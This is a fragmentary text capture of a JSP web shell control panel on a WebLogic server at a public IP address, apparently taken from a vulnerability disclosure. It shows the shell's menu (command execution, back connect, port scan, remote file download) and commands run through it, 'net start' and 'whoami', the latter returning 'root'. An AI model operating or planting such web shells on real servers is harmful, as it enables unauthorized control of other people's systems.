 114.251.156.71:7001 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote Fil
Execute Program »
Parameter
cmd.exe /c net start > /ecms/Oracle/Middleware/user_projects/domains/base_domain/servers/Ac Execute
Execute Shell »
Parameter
whoami Execute
root
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org